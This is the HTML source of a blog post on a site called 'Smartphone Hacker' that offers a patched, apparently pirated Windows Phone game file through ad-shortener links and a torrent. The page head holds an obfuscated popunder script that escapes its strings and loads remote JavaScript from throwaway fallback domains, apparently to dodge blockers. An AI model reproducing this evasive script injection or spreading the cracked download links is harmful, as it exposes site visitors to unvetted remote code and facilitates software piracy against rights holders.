var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
download mass effect infiltrator for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
mass effect infiltrator for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
mass effect infiltrator windows phone 7</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjd2ANwgZ3sQppnkiiSSKYa0j2eo1zcaRepEWCfysPDngJZY7l9Pi8IRXUZCoXcvsduuYTG9y2DC6EUCx9LBV0BptvvZosBXgOQKmxBqyTkntMtTzFhz2J48V7J65DhCuiUFT_xrjKLNY/s1600/83f728c3-3b43-4743-a6d4-f161affb8f22.png'></a>
<h3 class='post-title entry-title'>
Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-29T08:32:00-08:00'>8:32&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=5663685767820225401&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-5663685767820225401'>
<div id='adsmiddle15663685767820225401'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle25663685767820225401'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjd2ANwgZ3sQppnkiiSSKYa0j2eo1zcaRepEWCfysPDngJZY7l9Pi8IRXUZCoXcvsduuYTG9y2DC6EUCx9LBV0BptvvZosBXgOQKmxBqyTkntMtTzFhz2J48V7J65DhCuiUFT_xrjKLNY/s1600/83f728c3-3b43-4743-a6d4-f161affb8f22.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjd2ANwgZ3sQppnkiiSSKYa0j2eo1zcaRepEWCfysPDngJZY7l9Pi8IRXUZCoXcvsduuYTG9y2DC6EUCx9LBV0BptvvZosBXgOQKmxBqyTkntMtTzFhz2J48V7J65DhCuiUFT_xrjKLNY/s1600/83f728c3-3b43-4743-a6d4-f161affb8f22.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Patched wp8 Xap. Works on 512 but laggy</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
2gb space to install the game.</div>
<div class="separator" style="clear: both; text-align: center;">
YOU&#8217;RE A CERBERUS AGENT &#8211; GONE ROGUE!</div>
<div class="separator" style="clear: both; text-align: center;">
As Commander Shepard battles Reapers across the galaxy, veteran Cerberus agent Randall Ezno procures aliens for illicit experiments at a secret facility. But when the Director of the facility goes too far &#8211; Randall fights back and vows to bring Cerberus down!</div>
<div class="separator" style="clear: both; text-align: center;">
Can you fight your way off the hostile Cerberus base and deliver their secret research to the Alliance?</div>
<div class="separator" style="clear: both; text-align: center;">
ENTER A NEW DIMENSION IN WINDOWS PHONE GAMING</div>
<div class="separator" style="clear: both; text-align: center;">
Move freely through massive exteriors and a fully realized Cerberus base. Featuring groundbreaking graphics and intensified audio, enjoy a console-like experience that marks the next leap in Windows Phone gameplay.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE_r6ZELVPniNhUmMGVTFVY-kKgGPJTVh_akQYp2yrji1-Ht8fH98ZY6sV-G9F-GkHF046fLGF8JqrY9rihlmABaW5aZ8vkxK_DqJGe_QaX0_DJ0-o48xXmQSiIuO5Mzs8pd-7dy9G9jQ/s1600/masseffect.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="406" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE_r6ZELVPniNhUmMGVTFVY-kKgGPJTVh_akQYp2yrji1-Ht8fH98ZY6sV-G9F-GkHF046fLGF8JqrY9rihlmABaW5aZ8vkxK_DqJGe_QaX0_DJ0-o48xXmQSiIuO5Mzs8pd-7dy9G9jQ/s1600/masseffect.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
ENGAGE ENEMIES WITH SWIPE &amp; TAP COMBAT</div>
<div class="separator" style="clear: both; text-align: center;">
Featuring both manual and assisted aiming, use intuitive tap control for fast-paced fighting. Fluidly dive and roll for cover with a simple swipe. Engage in epic boss battles against Cerberus Mechs and twisted experiment victims.</div>
<div class="separator" style="clear: both; text-align: center;">
IT&#8217;S YOU AGAINST AN ARMY!</div>
<div class="separator" style="clear: both; text-align: center;">
Harness the fury of high-tech armor and weapons. Unleash biotic powers, stealth cloak abilities, and devastating melee attacks. Upgrade your gear and performance with credits &#8211; the quicker and more stylish your kills, the more credits you&#8217;ll earn. Also, access the bonus Turian mission and escape the medical bay&#8230;alive!</div>
<div class="separator" style="clear: both; text-align: center;">
Crush Cerberus and shape the future of the galaxy. The outcome depends on YOU in Mass Effect: Infiltrator!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><a href="https://adf.ly/wqXFN" target="_blank">Windows Market</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: x-large;">Both 512 &amp; 1gb ram:</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Download Xap : <a href="https://adf.ly/wqXlF" target="_blank">Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Mirror : <a href="https://adf.ly/wqXlF" target="_blank">Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Baidu : <a href="https://adf.ly/wqYFo" target="_blank">Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><a href="https://adf.ly/wqYit" target="_blank">Torrent Link (Please Seed)</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
.<b style="text-align: left;"><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle15663685767820225401");
var obj1=document.getElementById("adsmiddle25663685767820225401");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html&amp;title=Mass Effect Infiltrator v1.1.0.0 – Windows Phone Xap&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjd2ANwgZ3sQppnkiiSSKYa0j2eo1zcaRepEWCfysPDngJZY7l9Pi8IRXUZCoXcvsduuYTG9y2DC6EUCx9LBV0BptvvZosBXgOQKmxBqyTkntMtTzFhz2J48V7J65DhCuiUFT_xrjKLNY/s72-c/83f728c3-3b43-4743-a6d4-f161affb8f22.png&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/download mass effect infiltrator for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mass effect infiltrator for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mass effect infiltrator windows phone 7?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=5663685767820225401' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
